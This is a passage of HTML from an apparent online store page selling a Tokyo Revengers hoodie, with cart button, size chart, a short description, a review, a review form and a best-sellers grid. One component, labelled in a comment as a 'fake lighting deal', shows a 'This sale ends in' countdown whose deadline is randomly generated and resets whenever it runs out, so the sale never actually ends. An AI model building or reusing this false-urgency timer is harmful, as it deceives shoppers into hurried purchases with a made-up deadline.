        class="lunar-add-to-cart-button relative overflow-hidden max-w-xs flex flex-1 items-center justify-center rounded-full border border-transparent bg-primary-500 py-3 px-8 text-sm font-medium uppercase text-white transition
                hover:bg-primary-600
                focus:outline-none focus:ring-2 focus:ring-primary-500 focus:ring-offset-2 focus:ring-offset-gray-50
                sm:w-full disabled:bg-opacity-70" x-bind:disabled="loading"
>
    <img src="/images/candy-cane.png" alt="add to cart with chrismas cady cane icon" class="absolute left-2 bottom-0 md:-mb-4 size-6 md:size-10 mr-2 animate-bounce"/>
    <span><svg x-show="loading" class="size-6 animate-spin" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21 12a9 9 0 1 1-6.219-8.56"/>
</svg>                <span x-show="!loading" x-cloak>Add to cart</span></span>
</button>
        </div>
    </form>

    <!-- size chart -->
    <template x-teleport="body">
        <div x-show="sizeChartModal"
             class="fixed top-0 left-0 z-[99] flex items-center justify-center w-screen h-screen" x-cloak>
            <div x-show="sizeChartModal" @click="sizeChartModal=false"
                 class="absolute inset-0 w-full h-full bg-black bg-opacity-40"></div>
            <div x-show="sizeChartModal"
                 x-trap.inert.noscroll="sizeChartModal"
                 class="relative w-full max-w-[1200px] h-[80%] overflow-y-auto py-6 bg-white px-7 sm:rounded-lg">
                <div class="flex items-center justify-between pb-2">
                    <h3 class="text-lg font-semibold">Size chart</h3>
                    <button @click="sizeChartModal=false"
                            class="absolute top-0 right-0 flex items-center justify-center w-8 h-8 mt-5 mr-5 text-gray-600 rounded-full hover:text-gray-800 hover:bg-gray-50">
                        <svg class="w-5 h-5" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24"
                             stroke-width="1.5" stroke="currentColor">
                            <path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12"/>
                        </svg>
                    </button>
                </div>
                <div class="relative w-auto">
                    <div>
                        <div x-ref="tabButtons"
                             class="relative items-center justify-center w-full flex text-gray-500 bg-gray-100 rounded-lg select-none">
                            <template x-for="value in valuesHaveSizeChart">
                                <button
                                        x-text="value.name"
                                        x-on:click="activeTab = value.id"
                                        x-bind:class="activeTab === value.id ? 'bg-primary-500 text-white' : 'bg-gray-100 text-gray-500'"
                                        type="button"
                                        class="relative z-20 inline-flex items-center justify-center w-full h-8 px-3 text-sm font-medium rounded-md cursor-pointer whitespace-nowrap"></button>
                            </template>
                        </div>
                        <div class="relative w-full mt-2 content [&_figcaption]:hidden">
                            <template x-for="value in valuesHaveSizeChart">
                                <div class="pt-4 w-full h-full" x-show="activeTab === value.id">
                                    <div x-html="value.size_chart" class="w-full"></div>
                                </div>
                            </template>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </template>

    <!-- the variant preview thumbnail -->
    <template x-teleport="#product-gallery-slider">
        <div class="mb-4 mr-4 block bg-transparent"
             x-data="{outOfView: false}"
             x-effect="outOfView ? $el.showPopover() : ''"
             x-bind:class="outOfView ? 'fixed bottom-0 right-0' : 'absolute bottom-0 right-0'"
             x-on:scroll.window.debounce="document.querySelector('#product-gallery-slider').getBoundingClientRect().top < 0 ? outOfView = true : outOfView = false"
             x-bind:popover="outOfView"
        >
            <div class="text-center text-xs animate-bounce text-blue-500">blank template</div>
            <div x-show="previewThumbImage"
                 class="z-40 bg-white size-20 md:size-24 shadow-xl transform transition-all rounded-lg overflow-hidden">
                <img x-bind:src="previewThumbImage" class="object-cover rounded" alt="preview image">
            </div>
        </div>
    </template>

    
</div>
                
                <!-- fake lighting deal -->
                <div
    x-data="{
        get defaultSeconds() {
            let minutes = Math.round(Math.random() * (300 - 20)) + 20; // between 20 and 300 minutes
            return minutes * 60; // convert to seconds
        },
        secondsLeft: 0, // in seconds
        timeLeft: {
            days: 00,
            hours: 00,
            minutes: 00,
            seconds: 00,
        },
        cacheKey: null,
        makeKey() {
            let url  = window.location.href;
            // remove query string from url
            url = url.split('?')[0];
            // remove # and everything after
            url = url.split('#')[0];

            return btoa(url);
        },
        init() {
            this.cacheKey = this.makeKey();
            this.secondsLeft = localStorage.getItem(this.cacheKey) || this.defaultSeconds;
            this.updateTimeLeft();
            setInterval(() => {
                this.secondsLeft--;
                this.updateTimeLeft();

                if (this.secondsLeft <= 0) {
                    this.secondsLeft = this.defaultSeconds;
                }

                // store to local storage
                localStorage.setItem(this.cacheKey, this.secondsLeft);
            }, 1000);
        },
        updateTimeLeft() {
            this.timeLeft = {
                days: Math.floor(this.secondsLeft / (60 * 60 * 24)),
                hours: Math.floor(this.secondsLeft / (60 * 60)) % 24,
                minutes: Math.floor(this.secondsLeft / 60) % 60,
                seconds: this.secondsLeft % 60
            };

            // padding zeros
            for (const key in this.timeLeft) {
                this.timeLeft[key] = this.timeLeft[key].toString().padStart(2, '0');
            }
        }
    }"
    class="text-orange-500 font-medium mt-4">
    <svg class="inline mr-1 size-5" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M4 14a1 1 0 0 1-.78-1.63l9.9-10.2a.5.5 0 0 1 .86.46l-1.92 6.02A1 1 0 0 0 13 10h7a1 1 0 0 1 .78 1.63l-9.9 10.2a.5.5 0 0 1-.86-.46l1.92-6.02A1 1 0 0 0 11 14z"/>
</svg>    This sale ends in
    <div class="inline">
        <span x-text="timeLeft.hours"></span>:
        <span x-text="timeLeft.minutes"></span>:
        <span x-text="timeLeft.seconds"></span>
    </div>
</div>

                <!-- secure checkout text -->
                <div class="mt-8 border border-green-500 p-2">
                    <div class="flex items-start gap-2">
                        <svg class="size-6 inline text-yellow-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="16" r="1"/>
  <rect x="3" y="10" width="18" height="12" rx="2"/>
  <path d="M7 10V7a5 5 0 0 1 10 0v3"/>
</svg>                        <strong>Secure transaction</strong>
                    </div>
                    <ul class="text-sm space-y-2 mt-2">
                        <li>
                            <svg class="size-4 text-green-500 inline" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"/>
  <path d="m9 11 3 3L22 4"/>
</svg>                             Worldwide delivery to your doorstep
                        </li>
                        <li>
                            <svg class="size-4 text-green-500 inline" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"/>
  <path d="m9 11 3 3L22 4"/>
</svg>                             Tracking number provided for all parcels
                        </li>
                        <li>
                            <svg class="size-4 text-green-500 inline" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"/>
  <path d="m9 11 3 3L22 4"/>
</svg>                             Full refund if the product is not received
                        </li>
                    </ul>

                    <div class="mt-4">
                        <img class="h-12 rounded-lg" src="https://tokyorevengers.store/images/trust-symbols.jpg"
                             alt="secure checkout"/>
                    </div>
                </div>

            </div>
        </div>
    </div>
</section>

    <!-- description -->
    <section class="relative border-t border-gray-200">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Description
            </h2>
        
        <div class="prose-sm mx-auto max-w-5xl">
            <p>Mickey the boss of the Tokyo Manji Gang in Tokyo Revengers</p>

        </div>
    </div>
</section>


    <div class="border-t border-b py-2 border-gray-100">
        <div class="container mx-auto flex flex-col md:flex-row items-center justify-center gap-2 md:gap-4 text-sm">
            <!-- SKU -->
            <div>
                <span>SKU</span>: <span
                    class="product-sku text-gray-500">TOKYORV45754-06</span>
            </div>
            <!-- Collection -->
            <div>
                <span>Categories</span>:
                <ul class="inline-block text-gray-500">
                                            <li>
                            <a href="https://tokyorevengers.store/collections/tokyo-revengers-hoodies">Tokyo Revengers Hoodies</a>,
                        </li>
                                    </ul>
            </div>
        </div>
    </div>

    <!-- reviews -->
    <section class="relative" id="reviews">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Reviews
            </h2>
        
        <div class="relative w-full max-h-[696px] overflow-y-auto">
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Daphne   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">December 15, 2024</div>
                        <p class="mt-2 text-sm">The cute design of this Tokyo Revengers hoodie caught my eye, and I was thrilled to receive it so fast.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
            </div>

    <style>
.rating {
direction: rtl;
unicode-bidi: bidi-override;
display: inline-block;
}

.rating > input {
    display: none;
}

.rating > label {
    font-size: 1.5em;
    color: #ddd;
    cursor: pointer;
}

.rating > input:checked ~ label,
.rating > input:checked ~ label ~ label {
    color: #f5b301;
}
</style>

<div class="container mt-8">
    <h3 class="font-bold uppercase">Add a review</h3>
    <p class="mt-3 text-sm">Your email address will not be published</p>

    <form action="https://tokyorevengers.store/reviews" method="POST"
          name="review-form"
          x-data="{submitted: false, loading: false}"
          x-on:submit.prevent="
            const url = $el.getAttribute('action');
            const formData = new FormData($el);

            submitted = false;
            loading = true;

            fetch(url, {
                method: 'POST',
                body: formData
            }).finally(() => {
                $el.reset();
                submitted = true;
                loading = false;
            });
          "
    >
        <p x-cloak x-show="submitted" class="mt-5 !text-green-500">Thank you for you review, it will be published after moderation</p>
        <input type="hidden" name="_token" value="" autocomplete="off">        <input name="product_id" type="hidden" value="687" />
        <p class="mt-3">Your rating <span class="!text-red-500">*</span></p>
        <div class="rating">
            <input type="radio" id="star5" name="score" value="5" checked/><label for="star5" title="5 sao">&#9733;</label>
            <input type="radio" id="star4" name="score" value="4" /><label for="star4" title="4 sao">&#9733;</label>
            <input type="radio" id="star3" name="score" value="3" /><label for="star3" title="3 sao">&#9733;</label>
            <input type="radio" id="star2" name="score" value="2" /><label for="star2" title="2 sao">&#9733;</label>
            <input type="radio" id="star1" name="score" value="1" /><label for="star1" title="1 sao">&#9733;</label>
        </div>

        <div>
            <p class="mt-3">Your review <span class="!text-red-500">*</span></p>
            <textarea required name="content" class="mt-2 rounded !border !border-solid !border-gray-300 w-full p-3" rows="3"></textarea>
        </div>
        <div class="mt-2 grid md:grid-cols-2 grid-cols-1 gap-6">
            <div>
                <p>Name <span class="!text-red-500">*</span></p>
                <input required name="author" maxlength="64" class="mt-2 rounded !border !border-solid !border-gray-300 w-full px-3 py-2" value="" />
            </div>
            <div>
                <p>Email <span class="!text-red-500">*</span></p>
                <input required type="email" name="email" class="mt-2 rounded !border !border-solid !border-gray-300 w-full px-3 py-2" value="" />
            </div>
        </div>
        <button type="submit" class="mt-5 py-2 px-5 text-sm text-white bg-primary-400 rounded">
            Submit
            <svg x-bind:class="loading ? 'animate-spin inline-block' : 'hidden'" class="size-5 ml-2" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" aria-hidden="true" data-slot="icon">
  <path stroke-linecap="round" stroke-linejoin="round" d="M16.023 9.348h4.992v-.001M2.985 19.644v-4.992m0 0h4.992m-4.993 0 3.181 3.183a8.25 8.25 0 0 0 13.803-3.7M4.031 9.865a8.25 8.25 0 0 1 13.803-3.7l3.181 3.182m0-4.991v4.99"/>
</svg>        </button>
    </form>
</div>
    </div>
</section>

    <!-- best sellers -->
    <section class="relative bg-white">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Best sellers products
            </h2>
        
        <div class="relative w-full overflow-x-auto">
        <ul role="list"
            class="mx-4 gap-6 grid sm:mx-6 grid-cols-2 sm:grid-cols-3 lg:mx-0 lg:grid-cols-4 lg:gap-8">
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="665">
    <a href="https://tokyorevengers.store/product/tokyo-revengers-hoodies-smiley-and-angry-pullover-hoodie-rb01405" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/tokyorevengers.store/media/2861/conversions/ssrcomhoodiemensoatmeal_heatherfrontsquare_productx600-bgf8f8f8.1-2-small.jpg?w=250&amp;h=250"
                alt="Tokyo Revengers Hoodies - Smiley and Angry Pullover Hoodie RB01405"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://tokyorevengers.store/product/tokyo-revengers-hoodies-smiley-and-angry-pullover-hoodie-rb01405" class="capitalize hover:underline leading-3">Tokyo Revengers Hoodies - Smiley and Angry Pullover Hoodie RB01405</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$42.95 - $49.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="567">
    <a href="https://tokyorevengers.store/product/tokyo-revengers-tank-tops-takemichi-tank-top-rb01405" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/tokyorevengers.store/media/2210/conversions/ratankx1860fafafaca443f4786front-c288321600600-bgf8f8f8-3-small.jpg?w=250&amp;h=250"
                alt="Tokyo Revengers Tank Tops - Takemichi Tank Top RB01405"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://tokyorevengers.store/product/tokyo-revengers-tank-tops-takemichi-tank-top-rb01405" class="capitalize hover:underline leading-3">Tokyo Revengers Tank Tops - Takemichi Tank Top RB01405</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
